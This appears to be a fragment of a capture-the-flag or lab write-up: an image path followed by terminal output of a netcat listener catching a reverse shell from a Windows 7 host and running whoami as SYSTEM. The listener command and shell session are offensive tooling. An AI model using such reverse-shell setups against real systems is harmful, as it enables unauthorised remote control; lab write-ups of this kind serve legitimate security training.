 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system